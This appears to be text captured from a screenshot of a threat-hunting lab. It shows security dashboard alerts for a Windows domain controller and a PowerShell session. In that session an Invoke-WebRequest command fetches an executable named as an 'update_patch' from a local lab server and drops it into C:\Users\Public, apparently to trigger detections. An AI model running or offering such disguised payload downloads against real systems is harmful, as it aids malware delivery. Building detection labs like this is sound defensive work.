 W. Threat Hunting Win-DC01 API default a
Dashboard Events Win-DC01 (002)
Search DQL Last 15 minutes Show dates Refresh
manager.name: kali agent.id: 002 - Level 12 or above alerts × Add filter
1
0.8
0.6
0.4
0.2
0
Count
23:01:00 23:02:00 23:03:00 23:04:00 23:05:00 23:06:00 23:07:00 23:08:00 23:09:00 23:10:00 23:11:00 23:12:00 23:13:00 23:14:00 23:15:00
timestamp per 30 seconds
4 hits
Nov 20, 2026 @ 23:00:27.305 - Nov 20, 2026 @ 23:15:27.306
Export Formatted Reset view 771 available fields Columns Density 1 fields sorted Full screen
timestamp agent.name rule.description rule.level rule.id
Nov 20, 2026 @ 23:13:38.355 Win-DC01 Sysmon - Suspicious Process - explorer.exe 12 61640
Nov 20, 2026 @ 23:12:25.692 Win-DC01 Executable file dropped in Users\Public folder 12 92207
Nov 20, 2026 @ 23:01:22.191 Win-DC01 Executable file dropped in folder commonly used by malware 15 92213
Nov 20, 2026 @ 23:00:40.111 Win-DC01 Sysmon - Suspicious Process - explorer.exe 12 61640
Right Ctrl
Microso
Edge
Simple_R
Untitled1.ps1
1
PS C:\WINDOWS\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::8f7:9c7a:cafd:af9a%6
IPv4 Address. . . . . . . . . . . : 192.168.56.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\WINDOWS\system32> Invoke-WebRequest -Uri "http://192.168.56" -OutFile "C:\Users\Public\update_patch.exe"
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri "http://192.168.56" -OutFile "C:\Users\Public\ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest]
, WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestComm
and
PS C:\WINDOWS\system32> Invoke-WebRequest -Uri "http://192.168.56.101:8000/update_patch.exe" -OutFile "C:\Users\Pub
PS C:\WINDOWS\system32>
Completed Ln 28 Col 25 100%
Search
8:15 PM
11/20/2026